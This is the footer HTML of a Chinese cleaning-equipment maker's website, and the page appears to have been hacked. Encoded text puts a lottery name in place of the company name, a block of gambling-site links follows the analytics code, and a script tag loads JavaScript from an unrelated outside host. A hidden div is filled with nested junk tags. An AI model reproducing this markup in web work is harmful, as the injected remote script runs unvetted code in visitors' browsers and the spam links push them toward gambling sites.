            <div   id="tz6jjildzi1l"    class="fdy">
              <input type="text" placeholder="输入您的邮箱"/>
              <a
                href="http://tj1997.com/inquiry/"><img src="//cdn.myxypt.com/6017269b/24/12/1913a6065918b5c88889eaca04c3ee5ff148a36d.png"></a>
            </div>
            <div   id="tz6jjildzi1l"    class="fct"><p>服务热线：133 2696 5563（潘小姐）&nbsp;&nbsp;</p><p>&#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51;E-mail：haili@zsclean.cn</p><p>地&nbsp; 址：中山市东区富丰东街七巷24号</p></div>
          </div>
        </div>
      </div>
      <div   id="tz6jjildzi1l"    class="footr flexed">
                <ul class="foot_nav" >
        <li>
        <a href="http://tj1997.com/product/" >&#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51;</a>
    </li>
        <li>
        <a href="http://tj1997.com/case/" >成功案例</a>
    </li>
        <li>
        <a href="http://tj1997.com/about_video/" >视频中心</a>
    </li>
        <li>
        <a href="http://tj1997.com/news/" >新闻资讯</a>
    </li>
        <li>
        <a href="http://tj1997.com/about_about/" >走进海力</a>
    </li>
        <li>
        <a href="http://tj1997.com/about_contact/" >联系我们</a>
    </li>
    </ul>

<div   id="tz6jjildzi1l"    class="ttbd">
        <div   id="tz6jjildzi1l"    class="tt22">
                                <ul class="x-nav-menu">
                        <dd><a href="http://tj1997.com/product/xdj753/" >洗地机系列</a>
            </dd>
                        <dd><a href="http://tj1997.com/product/sdjf97/" >扫地机系列</a>
            </dd>
                        <dd><a href="http://tj1997.com/product/gyqxj75d/" >高压清洗机</a>
            </dd>
                        <dd><a href="http://tj1997.com/product/xcxssb235/" >吸尘吸水设备</a>
            </dd>
                        <dd><a href="http://tj1997.com/product/wyjdsb0b0/" >物业酒店设备</a>
            </dd>
                        <dd><a href="http://tj1997.com/product/qjgjjyp746/" >清洁服务车及清洁工具</a>
            </dd>
                        <dd><a href="http://tj1997.com/product/qjj526/" >清洁剂</a>
            </dd>
                        <dd><a href="http://tj1997.com/product/pjhcjwx20b/" >配件、耗材及维修</a>
            </dd>
                    </ul>
                            </div>
        <div   id="tz6jjildzi1l"    class="tt22">
                                <ul class="x-nav-menu">
                        <dd><a href="http://tj1997.com/case/yjal/" >成功案例</a>
            </dd>
                        <dd><a href="http://tj1997.com/case/spzx/" >视频中心</a>
            </dd>
                    </ul>
                            </div>
        <div   id="tz6jjildzi1l"    class="tt22">
                                            </div>
        <div   id="tz6jjildzi1l"    class="tt22">
                                <ul class="x-nav-menu">
                        <dd><a href="http://tj1997.com/news/company/" >公司新闻</a>
            </dd>
                        <dd><a href="http://tj1997.com/news/xydt/" >行业新闻</a>
            </dd>
                        <dd><a href="http://tj1997.com/news/cjwt/" >常见问题</a>
            </dd>
                    </ul>
                            </div>
        <div   id="tz6jjildzi1l"    class="tt22">
                                            </div>
        <div   id="tz6jjildzi1l"    class="tt22">
                                            </div>
    </div>


<script>
    $(".foot_nav li").eq(0).addClass("cur");
    $(".ttbd .tt22").eq(0).show();
    $(".foot_nav li").hover(function() {
        $(this).addClass("cur").siblings().removeClass("cur");
        var ind = $(this).index();
        $(".ttbd .tt22").eq(ind).show().siblings(".ttbd .tt22").hide();
    })
</script>      </div>
    </div>
  </div>
  <div   id="tz6jjildzi1l"    class="cop-bg">
    <div   id="tz6jjildzi1l"    class="w1500">
      <div   id="tz6jjildzi1l"    class="cop-index clearfix">
        <div   id="tz6jjildzi1l"    class="copl">
          <!--{* 版权 *}-->
          <div   id="tz6jjildzi1l"    class="copyright">
            Copyright © &#37329;&#24425;&#27719;&#20116;&#20998;&#24555;&#51; All rights reserved 备案号：
                        主要从事于<a href="http://tj1997.com/search.php?wd=中山洗地机">中山洗地机</a>,<a href="http://tj1997.com/search.php?wd=珠海洗地机">珠海洗地机</a>,<a href="http://tj1997.com/search.php?wd=佛山洗地机">佛山洗地机</a>, 欢迎来电咨询！
                      </div>

        </div>
        <div   id="tz6jjildzi1l"    class="copr">
          <!--{* 友情链接 *}-->
                    <div   id="tz6jjildzi1l"    class="c-link hidden-xs hidden-sm">
            <div   id="tz6jjildzi1l"    class="con" >
              <span class="button">友情链接<img src="//cdn.myxypt.com/6017269b/24/12/45e4791b997046e1bf64804b8ddfb7f771dfad59.png"></span>
              <div   id="tz6jjildzi1l"    class="sec">
                                                
                                
                                
                              </div>
            </div>
          </div>
                    <div   id="tz6jjildzi1l"    class="clearboth"></div>
          <div   id="tz6jjildzi1l"    class="seo flexed">
                                    <a href="http://tj1997.com/article/">热推信息</a> |
                                                <a href="http://tj1997.com/region/">企业分站</a> |
            
            <a href="http://tj1997.com/sitemap/">网站地图</a> |
            <a href="http://tj1997.com/rss.xml">RSS</a> |
            <a href="http://tj1997.com/sitemap.xml">XML</a>
          </div>
          <div   id="tz6jjildzi1l"    class="power">
                                    <span class="region">
                          主营城市：
                                                    <a href="http://tj1997.com/beijing/">北京</a>
                                                    <a href="http://tj1997.com/suzhou/">苏州</a>
                                                                            </span>
                                    <span id="powered"></span>
                                    <a href="http://tj1997.com/disclaimer.html" target="_blank"> 免责声明</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script>
  $('.c-link').hover(function(){
    $('.c-link .sec').stop().slideToggle();
})
</script>



<!-- 手机页脚 -->
<div   id="tz6jjildzi1l"    class="visible-xs">
  <div   id="tz6jjildzi1l"    class="footer3">
    <ul class="clearfix">
      <li><a href="http://tj1997.com/"><i class="iconfont"></i><span>首页</span></a></li>
      <li><a href="tel: 13326965563" onclick="addRecord()"><i class="iconfont"></i><span>电话</span></a></li>
              <li><a href="mailto:haili@zsclean.cn" onclick="clickemail(event)"><i class="iconfont"></i><span>邮箱</span></a></li>
            <li><a href="http://tj1997.com/about_contact/"><i class="iconfont"></i><span>联系</span></a></li>
    </ul>
  </div>
</div>

<script>
  var control = '1'
  if (control == 1) {
    var powered = "Powered by  ";
    $("#powered").append(powered)
  }

  function addRecord() {
    var href = window.location.href;
    $.get('recode.php?href=' + href, function () {
    })
  }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->

<script>
    function clickemail(e){
        app.copyemail(6,e.target.innerText);
    }
</script>
<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>


<!-- 公安备案代码 -->



<script src="//cdn.myxypt.com/rfyxapt4/t/1/assets/main.js?v=1750821259"></script>
<script>
  $(document).ready(function () {
    // BANNER
    $(".x-banner .owl-carousel").owlCarousel({
      items: 1,               // 显示个数
      loop: true,              // 是否循环
      autoplay: true,         // 是否自动播放
      navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
      responsive: {
        0: {
          nav: false,              // 是否显示箭头
        },
        990: {
          nav: true,
        }
      }
    });
  });
</script>
<script>
  $(function(){
     $('.x-banner .owl-dots .owl-dot').each(function(i){
          $(this).find('span').text('0' + (i+1));
      })
   });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="纵横联盟 - 首页" href="http://hb-runkun.com">纵横联盟 - 首页</a>
<a target="_blank" title="信誉联盟（中国区）官方网站" href="http://guangzhoupingmiansheji.com">信誉联盟（中国区）官方网站</a>
<a target="_blank" title="大华彩票 - welcome" href="http://gzzltw.com">大华彩票 - welcome</a>
<a target="_blank" title="三千万彩票-追求健康,你我一起成长" href="http://sdmbb.com">三千万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="美彩国际7709" href="http://hbdinggong.com">美彩国际7709</a>
<a target="_blank" title="如意彩-首页" href="http://shchuohui.com">如意彩-首页</a>
<a target="_blank" title="美彩国际7709" href="http://dimenlink.com">美彩国际7709</a>
<a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='ya34d'></thead><label id='ya34d'><blockquote id='ya34d'></blockquote></label><p id='ya34d'></p><small id='ya34d'><ul id='ya34d'><bdo id='ya34d'><dir id='ya34d'></dir><noframes id='ya34d'><li id='ya34d'></li></noframes><small id='ya34d'></small><ins id='ya34d'></ins><blockquote id='ya34d'></blockquote></bdo></ul></small><fieldset id='ya34d'></fieldset><span id='ya34d'></span><tfoot id='ya34d'></tfoot><em id='ya34d'></em><select id='ya34d'></select><q id='ya34d'><sub id='ya34d'><i id='ya34d'></i></sub><thead id='ya34d'><strong id='ya34d'></strong></thead></q><ul id='ya34d'></ul><dir id='ya34d'></dir><code id='ya34d'><ins id='ya34d'></ins></code><bdo id='ya34d'><label id='ya34d'><pre id='ya34d'><fieldset id='ya34d'></fieldset></pre></label></bdo><big id='ya34d'><ul id='ya34d'><noframes id='ya34d'></noframes><tfoot id='ya34d'><sub id='ya34d'><sup id='ya34d'><p id='ya34d'><legend id='ya34d'></legend><noframes id='ya34d'><dd id='ya34d'><tbody id='ya34d'><td id='ya34d'><optgroup id='ya34d'><strong id='ya34d'></strong></optgroup><address id='ya34d'><ul id='ya34d'></ul></address><big id='ya34d'></big></td><table id='ya34d'></table></tbody><pre id='ya34d'></pre></dd><span id='ya34d'><b id='ya34d'></b></span></noframes></p></sup></sub></tfoot><option id='ya34d'></option></ul></big><address id='ya34d'><abbr id='ya34d'></abbr></address><strike id='ya34d'><font id='ya34d'></font></strike><ul id='ya34d'><tbody id='ya34d'></tbody></ul><sup id='ya34d'><li id='ya34d'></li></sup><legend id='ya34d'></legend><label id='ya34d'><i id='ya34d'><td id='ya34d'><tfoot id='ya34d'></tfoot><pre id='ya34d'></pre></td></i></label><strong id='ya34d'><del id='ya34d'></del></strong><button id='ya34d'></button><p id='ya34d'><tbody id='ya34d'><q id='ya34d'><noscript id='ya34d'><kbd id='ya34d'></kbd></noscript></q></tbody></p><thead id='ya34d'><table id='ya34d'><em id='ya34d'></em><noscript id='ya34d'><dl id='ya34d'><abbr id='ya34d'></abbr></dl></noscript></table></thead><sup id='ya34d'></sup><em id='ya34d'><sub id='ya34d'><i id='ya34d'><option id='ya34d'></option></i><select id='ya34d'><ul id='ya34d'></ul></select></sub><center id='ya34d'><i id='ya34d'></i></center></em><button id='ya34d'></button><kbd id='ya34d'><table id='ya34d'><em id='ya34d'><strong id='ya34d'><ol id='ya34d'><option id='ya34d'></option></ol></strong></em><blockquote id='ya34d'><tfoot id='ya34d'></tfoot><small id='ya34d'><b id='ya34d'></b></small></blockquote><table id='ya34d'><sup id='ya34d'><td id='ya34d'><dt id='ya34d'><i id='ya34d'><label id='ya34d'></label></i></dt></td><div id='ya34d'></div></sup></table></table><style id='ya34d'></style></kbd><th id='ya34d'><noframes id='ya34d'></noframes></th><div id='ya34d'></div><dt id='ya34d'><dd id='ya34d'></dd><div id='ya34d'></div></dt><style id='ya34d'><acronym id='ya34d'><style id='ya34d'></style></acronym></style><tr id='ya34d'><dt id='ya34d'><small id='ya34d'></small></dt></tr><ins id='ya34d'></ins><tt id='ya34d'></tt><big id='ya34d'><form id='ya34d'><tt id='ya34d'></tt><fieldset id='ya34d'><center id='ya34d'><fieldset id='ya34d'></fieldset></center><ol id='ya34d'><select id='ya34d'><style id='ya34d'><q id='ya34d'></q><strong id='ya34d'><tfoot id='ya34d'><ul id='ya34d'><legend id='ya34d'></legend></ul></tfoot></strong></style><abbr id='ya34d'><dfn id='ya34d'><noscript id='ya34d'><sub id='ya34d'></sub></noscript><li id='ya34d'></li></dfn></abbr></select><ol id='ya34d'></ol><dir id='ya34d'></dir></ol></fieldset><abbr id='ya34d'><legend id='ya34d'><acronym id='ya34d'></acronym></legend><th id='ya34d'></th></abbr><table id='ya34d'><strike id='ya34d'><button id='ya34d'></button></strike></table></form></big><button id='ya34d'><style id='ya34d'></style></button><em id='ya34d'></em><code id='ya34d'><dir id='ya34d'><em id='ya34d'></em></dir></code><thead id='ya34d'></thead><dd id='ya34d'><blockquote id='ya34d'><table id='ya34d'><font id='ya34d'></font><strike id='ya34d'><optgroup id='ya34d'><abbr id='ya34d'><strong id='ya34d'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='ya34d'></center><strong id='ya34d'></strong><small id='ya34d'><q id='ya34d'></q></small><font id='ya34d'></font><ul id='ya34d'><abbr id='ya34d'></abbr><dd id='ya34d'><dd id='ya34d'><pre id='ya34d'></pre><ol id='ya34d'></ol><ins id='ya34d'></ins></dd></dd><em id='ya34d'><b id='ya34d'></b><u id='ya34d'><code id='ya34d'></code></u></em></ul><label id='ya34d'></label><tr id='ya34d'><style id='ya34d'><blockquote id='ya34d'><dfn id='ya34d'><label id='ya34d'></label></dfn><th id='ya34d'></th></blockquote></style><strong id='ya34d'><strike id='ya34d'><q id='ya34d'></q></strike></strong><legend id='ya34d'></legend><tr id='ya34d'></tr></tr><ul id='ya34d'><label id='ya34d'><li id='ya34d'></li></label></ul><tbody id='ya34d'><dir id='ya34d'><abbr id='ya34d'><font id='ya34d'></font></abbr></dir></tbody><bdo id='ya34d'><fieldset id='ya34d'><ol id='ya34d'></ol><noscript id='ya34d'></noscript></fieldset><td id='ya34d'></td></bdo><fieldset id='ya34d'><option id='ya34d'><ul id='ya34d'><td id='ya34d'><legend id='ya34d'></legend><del id='ya34d'></del><ins id='ya34d'></ins><form id='ya34d'><table id='ya34d'></table><th id='ya34d'><tr id='ya34d'><tt id='ya34d'><dfn id='ya34d'><select id='ya34d'><optgroup id='ya34d'><select id='ya34d'></select></optgroup><del id='ya34d'><small id='ya34d'></small></del><dd id='ya34d'><center id='ya34d'></center></dd></select></dfn><dfn id='ya34d'></dfn></tt></tr></th></form><dt id='ya34d'></dt></td></ul></option><tbody id='ya34d'></tbody><q id='ya34d'><strong id='ya34d'></strong></q></fieldset><li id='ya34d'></li><ul id='ya34d'></ul><button id='ya34d'></button><blockquote id='ya34d'></blockquote><td id='ya34d'><i id='ya34d'><span id='ya34d'></span><style id='ya34d'><center id='ya34d'></center><strike id='ya34d'><code id='ya34d'><thead id='ya34d'><button id='ya34d'></button><div id='ya34d'><legend id='ya34d'></legend></div><li id='ya34d'></li></thead><abbr id='ya34d'></abbr></code></strike></style><dd id='ya34d'><th id='ya34d'></th></dd></i></td><style id='ya34d'></style><optgroup id='ya34d'><sup id='ya34d'><tbody id='ya34d'></tbody><sup id='ya34d'></sup></sup></optgroup><select id='ya34d'><abbr id='ya34d'><address id='ya34d'><strike id='ya34d'></strike></address></abbr><address id='ya34d'><legend id='ya34d'></legend></address></select><ol id='ya34d'></ol><code id='ya34d'></code><strike id='ya34d'><button id='ya34d'></button><tr id='ya34d'></tr></strike><center id='ya34d'><del id='ya34d'><sup id='ya34d'></sup></del><dt id='ya34d'><td id='ya34d'></td></dt></center><sup id='ya34d'></sup><dt id='ya34d'></dt><th id='ya34d'><span id='ya34d'></span><dd id='ya34d'><td id='ya34d'><code id='ya34d'><center id='ya34d'></center><acronym id='ya34d'><td id='ya34d'><table id='ya34d'><bdo id='ya34d'></bdo></table></td></acronym></code></td></dd></th><label id='ya34d'></label><code id='ya34d'><kbd id='ya34d'><big id='ya34d'><u id='ya34d'></u></big><th id='ya34d'></th></kbd></code><form id='ya34d'><dl id='ya34d'></dl><th id='ya34d'><button id='ya34d'><dd id='ya34d'></dd></button><form id='ya34d'><address id='ya34d'></address></form></th><li id='ya34d'><li id='ya34d'></li><td id='ya34d'><font id='ya34d'><ol id='ya34d'><select id='ya34d'><blockquote id='ya34d'><dd id='ya34d'><table id='ya34d'><dl id='ya34d'></dl></table><form id='ya34d'></form><fieldset id='ya34d'><u id='ya34d'><i id='ya34d'><div id='ya34d'><table id='ya34d'></table></div></i></u></fieldset><b id='ya34d'></b></dd></blockquote><li id='ya34d'><center id='ya34d'><dir id='ya34d'></dir></center><table id='ya34d'></table></li></select></ol><font id='ya34d'></font></font></td></li></form><q id='ya34d'><form id='ya34d'></form><blockquote id='ya34d'><code id='ya34d'></code></blockquote></q><abbr id='ya34d'></abbr><sub id='ya34d'></sub><q id='ya34d'><pre id='ya34d'><em id='ya34d'></em></pre></q><select id='ya34d'><dt id='ya34d'><tr id='ya34d'></tr></dt><small id='ya34d'><noscript id='ya34d'><strong id='ya34d'></strong><tbody id='ya34d'></tbody></noscript></small></select><del id='ya34d'><big id='ya34d'><u id='ya34d'></u></big></del><ul id='ya34d'></ul><fieldset id='ya34d'><ul id='ya34d'></ul></fieldset><strike id='ya34d'><ins id='ya34d'></ins><button id='ya34d'></button></strike><span id='ya34d'></span><table id='ya34d'><select id='ya34d'><legend id='ya34d'><bdo id='ya34d'></bdo></legend></select></table><kbd id='ya34d'></kbd><dd id='ya34d'></dd><fieldset id='ya34d'></fieldset><p id='ya34d'><style id='ya34d'></style><table id='ya34d'></table><strong id='ya34d'></strong><ul id='ya34d'></ul></p><ul id='ya34d'></ul><label id='ya34d'></label><dl id='ya34d'><code id='ya34d'><q id='ya34d'><option id='ya34d'></option></q></code></dl><tr id='ya34d'></tr><acronym id='ya34d'></acronym><small id='ya34d'><style id='ya34d'><tt id='ya34d'><option id='ya34d'><dl id='ya34d'><ul id='ya34d'></ul><div id='ya34d'><q id='ya34d'><fieldset id='ya34d'><noframes id='ya34d'><label id='ya34d'><u id='ya34d'><fieldset id='ya34d'><pre id='ya34d'></pre></fieldset></u></label><tr id='ya34d'></tr><address id='ya34d'><abbr id='ya34d'><tt id='ya34d'><span id='ya34d'><p id='ya34d'><noframes id='ya34d'><strike id='ya34d'></strike></noframes></p></span><dir id='ya34d'><dir id='ya34d'><table id='ya34d'><pre id='ya34d'></pre></table><legend id='ya34d'><dd id='ya34d'><sup id='ya34d'></sup><del id='ya34d'></del></dd><b id='ya34d'></b><address id='ya34d'></address><li id='ya34d'></li></legend></dir></dir></tt><abbr id='ya34d'></abbr><blockquote id='ya34d'></blockquote><center id='ya34d'></center></abbr></address></noframes><div id='ya34d'><center id='ya34d'><pre id='ya34d'><b id='ya34d'><code id='ya34d'></code><table id='ya34d'></table></b><optgroup id='ya34d'><font id='ya34d'></font><kbd id='ya34d'></kbd></optgroup></pre></center><noframes id='ya34d'></noframes></div></fieldset></q><address id='ya34d'></address></div><dir id='ya34d'></dir></dl></option></tt></style><div id='ya34d'><i id='ya34d'></i></div></small><bdo id='ya34d'></bdo><form id='ya34d'><select id='ya34d'></select></form><code id='ya34d'><strong id='ya34d'><table id='ya34d'><table id='ya34d'></table><acronym id='ya34d'></acronym></table></strong><q id='ya34d'><label id='ya34d'></label></q><span id='ya34d'><address id='ya34d'></address></span><noframes id='ya34d'><dfn id='ya34d'><optgroup id='ya34d'></optgroup></dfn><tfoot id='ya34d'><bdo id='ya34d'><div id='ya34d'></div><i id='ya34d'><dt id='ya34d'></dt></i></bdo></tfoot></noframes></code><b id='ya34d'></b><table id='ya34d'><acronym id='ya34d'></acronym></table><q id='ya34d'><dfn id='ya34d'></dfn></q><p id='ya34d'><noframes id='ya34d'><ul id='ya34d'></ul></noframes></p><select id='ya34d'></select><acronym id='ya34d'></acronym><legend id='ya34d'></legend><small id='ya34d'><kbd id='ya34d'></kbd></small><del id='ya34d'></del><option id='ya34d'><blockquote id='ya34d'><ins id='ya34d'><big id='ya34d'><p id='ya34d'><sup id='ya34d'></sup></p><span id='ya34d'></span><b id='ya34d'><thead id='ya34d'><option id='ya34d'><span id='ya34d'></span></option></thead><table id='ya34d'><ins id='ya34d'><option id='ya34d'><sub id='ya34d'></sub></option></ins></table></b><table id='ya34d'></table></big></ins></blockquote></option><abbr id='ya34d'></abbr><p id='ya34d'><label id='ya34d'><tt id='ya34d'><font id='ya34d'><li id='ya34d'><ul id='ya34d'></ul></li></font><tt id='ya34d'><ul id='ya34d'></ul></tt></tt><strong id='ya34d'></strong><div id='ya34d'></div><dir id='ya34d'></dir><fieldset id='ya34d'><option id='ya34d'></option></fieldset><pre id='ya34d'></pre></label><dfn id='ya34d'><tr id='ya34d'></tr></dfn></p><fieldset id='ya34d'><font id='ya34d'><kbd id='ya34d'></kbd><blockquote id='ya34d'></blockquote></font><fieldset id='ya34d'></fieldset></fieldset><optgroup id='ya34d'><em id='ya34d'></em></optgroup><sub id='ya34d'></sub><dfn id='ya34d'></dfn><em id='ya34d'></em><div id='ya34d'><kbd id='ya34d'><td id='ya34d'></td><dt id='ya34d'><table id='ya34d'></table></dt></kbd></div><option id='ya34d'></option><span id='ya34d'><big id='ya34d'><strong id='ya34d'><button id='ya34d'><td id='ya34d'><tfoot id='ya34d'></tfoot></td><sub id='ya34d'><dl id='ya34d'><dt id='ya34d'><small id='ya34d'></small></dt><button id='ya34d'><legend id='ya34d'></legend></button><em id='ya34d'></em><thead id='ya34d'></thead><style id='ya34d'><table id='ya34d'><tbody id='ya34d'></tbody><bdo id='ya34d'></bdo></table></style></dl></sub><label id='ya34d'></label></button><noscript id='ya34d'></noscript></strong></big></span><label id='ya34d'><ul id='ya34d'><b id='ya34d'><ol id='ya34d'></ol><code id='ya34d'><sub id='ya34d'><ins id='ya34d'><tt id='ya34d'></tt></ins></sub></code><b id='ya34d'><sub id='ya34d'><small id='ya34d'></small><blockquote id='ya34d'></blockquote><center id='ya34d'><style id='ya34d'></style></center><label id='ya34d'><dt id='ya34d'></dt><p id='ya34d'><span id='ya34d'><noframes id='ya34d'><fieldset id='ya34d'></fieldset></noframes></span></p></label></sub><legend id='ya34d'></legend></b></b></ul></label><q id='ya34d'><tr id='ya34d'><kbd id='ya34d'></kbd><th id='ya34d'><kbd id='ya34d'></kbd></th></tr></q><li id='ya34d'></li><noframes id='ya34d'></noframes><tt id='ya34d'><th id='ya34d'></th><legend id='ya34d'><strong id='ya34d'><big id='ya34d'></big></strong></legend></tt><sup id='ya34d'><i id='ya34d'><small id='ya34d'><ins id='ya34d'></ins></small><pre id='ya34d'></pre></i></sup><td id='ya34d'></td><center id='ya34d'><thead id='ya34d'></thead></center><i id='ya34d'></i><style id='ya34d'><fieldset id='ya34d'></fieldset></style><th id='ya34d'></th><label id='ya34d'><form id='ya34d'></form></label><tbody id='ya34d'></tbody><center id='ya34d'><td id='ya34d'></td><dl id='ya34d'></dl></center><blockquote id='ya34d'><acronym id='ya34d'></acronym></blockquote><noscript id='ya34d'></noscript></div></html>